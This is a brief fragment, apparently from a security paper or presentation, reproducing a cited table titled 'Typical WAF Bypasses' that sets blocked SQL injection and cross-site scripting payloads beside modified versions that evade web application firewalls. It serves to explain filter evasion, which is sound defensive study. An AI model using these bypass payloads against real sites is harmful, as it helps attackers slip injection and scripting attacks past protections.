 Blocked Attack Undetected modification
'or 1=1-- ' or 2=2--
alert(0) %00alert(0)
<script>alert(0)</script> <script type=vbscript>MsgBox(0)</script>
' or '''''='r '/**/OR/**/''''='
<script>alert(0)</script> <img src="x:x" onerror="alert(0)"></img>
<img src=x:x onerror=alert(0)//></img> <img src=http://url onload=alert(0)//></img>
1 or 1=1 (1)or(1)=(1)
eval(name) x=this.name
X(0?$:name+1)
Image 3: Typical WAF Bypasses [5]